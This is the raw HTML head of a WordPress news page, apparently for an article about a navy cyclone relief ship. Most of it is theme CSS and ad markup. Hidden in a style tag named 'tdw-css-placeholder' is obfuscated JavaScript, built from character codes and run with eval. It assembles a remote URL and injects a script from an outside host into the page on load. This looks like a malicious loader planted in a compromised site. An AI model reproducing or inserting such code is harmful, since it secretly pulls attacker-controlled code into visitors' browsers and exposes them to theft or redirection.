.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-theme-wrap .td_block_template_15 .td-block-title>*,.td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,.td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,.td-theme-wrap .td_block_template_16 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title>*{color:#222222}.td-menu-background:before,.td-search-background:before{background:rgba(69,132,112,0.85);background:-moz-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(69,132,112,0.85)),color-stop(100%,rgba(18,129,153,0.85)));background:-webkit-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-o-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-ms-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:linear-gradient(to bottom,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(69,132,112,0.85)',endColorstr='rgba(18,129,153,0.85)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#e9ed6c}.td-menu-background,.td-search-background{background-image:url('https://pina.com.fj/wp-content/uploads/2021/06/mobile-menu-bg-pacific-map-400x533-1.jpg')}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:after{background:rgba(69,132,112,0.8);background:-moz-linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(69,132,112,0.8)),color-stop(100%,rgba(18,129,153,0.85)));background:-webkit-linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%);background:linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%)}.white-popup-block:before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/1.jpg')}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#009688}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#009688}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#009688!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#009688}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#009688}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#009688}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#009688}.td-header-bg:before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/head-bg.jpg')}.td-header-bg:before{background-position:center top}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(43,122,191,0.9)}.td-sub-footer-container{background-color:rgba(13,13,13,0.73)}.td-footer-wrapper::before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/head-bg.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center top}.td-footer-wrapper::before{opacity:0.4}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#009688}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#009688}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #009688}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#009688}</style>


<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<style></style><!-- / Adning. -->

<script data-ad-client="ca-pub-7808727793639326" async src=" https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pina.com.fj/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pina.com.fj/category/defense-security/",
                    "name": "Defense &amp; Security"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pina.com.fj/2022/09/07/navy-raises-flag-on-pacific-cyclone-relief-ship-reliant/",
                    "name": "Navy raises flag on Pacific cyclone relief ship Reliant"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td-big-grid-post img {
	width: 100%;
}

/* Footer */
.td-footer-container aside.widget_nav_menu h4.block-title{
	margin-bottom: 0;
}
.td-container aside.footer-text-wrap div.block-title {
	margin-bottom: 8px;
}

.td-footer-container  aside.widget_nav_menu{
	margin-bottom: 0;
}


.td-footer-container  aside.widget_nav_menu ul{
	margin-top: 6px;
}

.td-footer-container  aside.widget_nav_menu li{
	line-height: 1.25rem;
	padding-left: 2px;
}

.td-footer-container  aside.widget_nav_menu li a:hover{
	color: #000;
}

.td-footer-bottom-full {
    margin-top: 12px;
    padding-top: 20px;
    padding-bottom: 0px;
}

.td-footer-bottom-full aside.footer-logo-wrap {
	margin-top: 10px;
}
.td-footer-bottom-full .td-pb-row > div {
	margin-bottom: 10px;
}


div.footer-email-wrap a:link,
div.footer-email-wrap a:active,
div.footer-email-wrap a:visited,
div.footer-email-wrap a:hover{
	color: #ffffff;
}
.member-row {
	padding: 10px 0px 20px 0;
}

.member-logo {
    max-height: 100px;
}
.member-logo-featured {
  margin-top: 40px;
	max-height:150px;
}
.more-info { 
	display: block; 
	padding-top: 0;
	margin-top: -10px;
	font-size: 1.1em;
	font-weight: 500; }
.member-sidebar {
	padding-top: 160px;}


@media (max-width: 400px) {

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(1){
	padding-bottom: 20px;		
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		margin-bottom: 0;
	}
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) h4.block-title {
 display:none;
	width: 20%;
	max-width: 20%;
}

.member-sidebar {
	padding-top: 30px;}

}
@media (min-width: 400px) and (max-width: 509px) {

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(1){
	padding-bottom: 20px;		
}

	
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		float: left;
		width: 50%;
	max-width: 55%;

}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {
	float: left;
	width: 20%;
	max-width: 20%;
	padding-top: 30px;
}
	
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		margin-bottom: 0;
	}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) h4.block-title {
 display:none;
	width: 20%;
	max-width: 20%;
}
	
	.member-sidebar {
	padding-top: 60px;}


	
}

@media (min-width: 510px) and (max-width: 769px) {

	.td-footer-container .td-pb-span8 aside.widget_nav_menu {
	float: left;
	width: 35%;
	max-width: 40%;
}
	
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		float: left;
		width: 35%;
	max-width: 35%;

}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {

	width: 20%;
	max-width: 25%;
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(1){
	padding-bottom: 20px;		
}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {
	float: left;
	width: 20%;
	max-width: 20%;
	padding-top: 40px;
}
	
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		margin-bottom: 0;
	}
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) h4.block-title {
 display:none;
	width: 20%;
	max-width: 20%;
}

	
	.member-sidebar {
	padding-top: 60px;}

	
}


@media (min-width: 769px) {
.td-header-header { min-height: 140px}
/* logo */
	.td-header-style-1 .td-header-sp-logo img,
div.td-header-sp-logo .td-logo img {

    max-height: 200px;
    margin-top: 10px;
    margin-bottom: auto;
}
.zone-header {
	max-width:480px;
	width:100%;
	height:120px;
}
.td-footer-wrapper .td-pb-span8 {
		display: flex;
    justify-content: center;
	}
	
.td-footer-container .td-pb-span8 aside.widget_nav_menu {
	float: left;
	width: 35%;
	max-width: 40%;
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		width: 33%;
	max-width: 40%;

}
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {

	width: 25%;
	max-width: 30%;
}
}


@media (min-width: 1019px) {
.td-header-header { min-height: 200px}
/* logo */
.td-header-style-1 .td-header-sp-logo img,
	
	div.td-header-sp-logo .td-logo img {

    max-height: 280px;
    margin-top: 10px;
    margin-bottom: auto;
}
.zone-header {
	max-width:680px;
	width:100%;
	height:150px;
}

	.td-footer-wrapper .td-pb-span8 {
		display: flex;
    justify-content: center;
	}
	
.td-footer-container .td-pb-span8 aside.widget_nav_menu {
	float: left;
	width: 30%;
	max-width: 40%;
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		width: 30%;
	max-width: 40%;

}
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {

	width: 25%;
	max-width: 40%;
}

	
}

.aspect-ratio-5-1 {
  position: relative;
  height: 0;
  padding-top: 20.0%;
}    
.aspect-ratio-5-1 .inner {
	  position: absolute;
	  top: 0;
	  right: 0;
	  bottom: 0;
	  left: 0;
}

.aspect-ratio-16-9 {
  position: relative;
  height: 0;
  padding-top: 56.25%;
}  
.aspect-ratio-16-9 .inner {
	  position: absolute;
	  top: 0;
	  right: 0;
	  bottom: 0;
	  left: 0;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#009688}.tdm-btn-style2:before{border-color:#009688}.tdm-btn-style2{color:#009688}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #009688;-moz-box-shadow:0 2px 16px #009688;box-shadow:0 2px 16px #009688}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #009688;-moz-box-shadow:0 4px 26px #009688;box-shadow:0 4px 26px #009688}</style>

	<style id="tdw-css-placeholder">var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style></head>

<body class="wp-singular post-template-default single single-post postid-17145 single-format-standard wp-theme-Newspaper wp-child-theme-pacnews td-standard-pack navy-raises-flag-on-pacific-cyclone-relief-ship-reliant global-block-template-1 td-magazine single_template_1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
